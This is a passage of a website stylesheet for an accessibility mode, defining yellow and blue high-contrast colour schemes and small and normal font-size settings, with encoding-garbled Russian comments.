  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
